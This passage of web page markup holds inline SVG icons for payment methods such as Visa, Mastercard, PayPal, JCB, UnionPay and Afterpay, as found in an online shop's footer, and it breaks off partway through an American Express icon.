  <svg class="payment-icon" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>

  <svg class="payment-icon" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>

  <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>


  <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>

<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-afterpay"><title id="pi-afterpay">Afterpay</title><path fill="#b2fce4" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="m27.4 6.8-2.7-1.6-2.7-1.6c-1.8-1-4.1.3-4.1 2.4v.4c0 .2.1.4.3.5l1.3.7c.4.2.8-.1.8-.5v-.8c0-.4.4-.7.8-.5l2.5 1.4 2.4 1.5c.4.2.4.7 0 .9l-2.5 1.4-2.5 1.6c-.4.2-.8-.1-.8-.5v-.4c0-2.1-2.3-3.4-4.1-2.4l-2.7 1.6-2.7 1.6c-1.8 1-1.8 3.7 0 4.7l2.7 1.6 2.7 1.6c1.8 1 4.1-.3 4.1-2.4v-.4c0-.2-.1-.4-.3-.5l-1.3-.7c-.4-.2-.8.1-.8.5v.8c0 .4-.4.7-.8.5l-2.5-1.4-2.5-1.5c-.4-.2-.4-.7 0-.9l2.5-1.4 2.5-1.4c.4-.2.8.1.8.5v.4c0 2.1 2.3 3.4 4.1 2.4l2.7-1.6 2.7-1.6c1.9-1.2 1.9-3.8.1-4.9z"/></svg>

<!-- <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
<svg class="payment-list__item" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"></path><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"></path><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"></path><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"></path><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"></path><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"></path><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"></path><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"></stop><stop offset=".25" stop-color="#F79A20"></stop><stop offset=".533" stop-color="#F68D20"></stop><stop offset=".62" stop-color="#F58720"></stop><stop offset=".723" stop-color="#F48120"></stop><stop offset="1" stop-color="#F37521"></stop></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"></stop><stop offset=".359" stop-color="#E16F27"></stop><stop offset=".703" stop-color="#D4602C"></stop><stop offset=".982" stop-color="#D05B2E"></stop></linearGradient></defs></svg>
<svg xmlns="http://www.w3.org/2000/svg" height="24" width="38" xml:space="preserve" viewBox="0 0 300.00001 231.511"><g transform="translate(-9.4000001,96.810998)" id="g6321"><g transform="matrix(1.8215159,0,0,1.8215159,-8.5437653,-109.83667)" id="g6323"><path style="fill:#ffffff" id="path6325" d="m 174,108.3 c 0,14 -11.4,25.4 -25.4,25.4 l -138.2,0 0,-100.6 c 0,-14 11.4,-25.4 25.4,-25.4 l 138.2,0 0,100.6 z" class="st0"/><g id="g6327"><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="81.398598" x2="157.3299" y1="81.398598" x1="117.3856" gradientUnits="userSpaceOnUse" id="SVGID_1_"><stop id="stop6330" style="stop-color:#007940" offset="0"/><stop id="stop6332" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6334" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6336" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_1_)" id="path6338" d="m 129,82.5 10.5,0 c 0.3,0 1,-0.1 1.3,-0.1 2,-0.4 3.7,-2.2 3.7,-4.7 0,-2.4 -1.7,-4.2 -3.7,-4.7 -0.3,-0.1 -0.9,-0.1 -1.3,-0.1 l -10.5,0 0,9.6 z" class="st1"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="157.3318" y1="75.171402" x1="117.3844" gradientUnits="userSpaceOnUse" id="SVGID_2_"><stop id="stop6341" style="stop-color:#007940" offset="0"/><stop id="stop6343" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6345" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6347" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_2_)" id="path6349" d="m 138.3,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,18.9 25.7,0 c 0.6,0 1.3,0 1.8,0.1 5.8,0.3 10.1,3.3 10.1,8.5 0,4.1 -2.9,7.6 -8.3,8.3 l 0,0.2 c 5.9,0.4 10.4,3.7 10.4,8.8 0,5.5 -5,9.1 -11.6,9.1 l -28.2,0 0,37 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.9 -26.6,0 z" class="st2"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="68.399101" x2="157.33051" y1="68.399101" x1="117.3846" gradientUnits="userSpaceOnUse" id="SVGID_3_"><stop id="stop6352" style="stop-color:#007940" offset="0"/><stop id="stop6354" style="stop-color:#00873F" offset="0.2285"/><stop id="stop6356" style="stop-color:#40A737" offset="0.7433"/><stop id="stop6358" style="stop-color:#5CB531" offset="1"/></linearGradient><path style="fill:url(#SVGID_3_)" id="path6360" d="m 143.2,63.1 c 0,-2.4 -1.7,-4 -3.7,-4.3 -0.2,0 -0.7,-0.1 -1,-0.1 l -9.5,0 0,8.8 9.5,0 c 0.3,0 0.9,0 1,-0.1 2,-0.3 3.7,-1.9 3.7,-4.3 z" class="st3"/></g><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="68.522102" y1="75.171402" x1="27.9594" gradientUnits="userSpaceOnUse" id="SVGID_4_"><stop id="stop6363" style="stop-color:#1F286F" offset="0"/><stop id="stop6365" style="stop-color:#004E94" offset="0.4751"/><stop id="stop6367" style="stop-color:#0066B1" offset="0.8261"/><stop id="stop6369" style="stop-color:#006FBC" offset="1"/></linearGradient><path style="fill:url(#SVGID_4_)" id="path6371" d="m 37.7,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,44.9 c 5.1,2.5 10.4,4.1 15.7,4.1 6.3,0 9.7,-3.8 9.7,-9 l 0,-21.2 15.6,0 0,21.1 c 0,8.2 -5.1,14.9 -22.4,14.9 -10.5,0 -18.7,-2.3 -18.7,-2.3 l 0,38.3 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-90.8 -26.6,0 z" class="st4"/><linearGradient gradientTransform="matrix(1.125,0,0,1.125,-11.9755,-13.8615)" y2="75.171402" x2="111.8553" y1="75.171402" x1="72.459503" gradientUnits="userSpaceOnUse" id="SVGID_5_"><stop id="stop6374" style="stop-color:#6C2C2F" offset="0"/><stop id="stop6376" style="stop-color:#882730" offset="0.1735"/><stop id="stop6378" style="stop-color:#BE1833" offset="0.5731"/><stop id="stop6380" style="stop-color:#DC0436" offset="0.8585"/><stop id="stop6382" style="stop-color:#E60039" offset="1"/></linearGradient><path style="fill:url(#SVGID_5_)" id="path6384" d="m 88,16.2 c -10,0 -18.2,8.1 -18.2,18.2 l 0,23.8 c 4.6,-3.9 12.6,-6.4 25.5,-5.8 6.9,0.3 14.3,2.2 14.3,2.2 l 0,7.7 c -3.7,-1.9 -8.1,-3.6 -13.8,-4 -9.8,-0.7 -15.7,4.1 -15.7,12.5 0,8.5 5.9,13.3 15.7,12.5 5.7,-0.4 10.1,-2.2 13.8,-4 l 0,7.7 c 0,0 -7.3,1.9 -14.3,2.2 -12.9,0.6 -20.9,-1.9 -25.5,-5.8 l 0,42 26.7,0 c 10,0 18.2,-8.1 18.2,-18.2 l 0,-91 -26.7,0 z" class="st5"/></g><g id="g6386"/></g></svg>
<svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 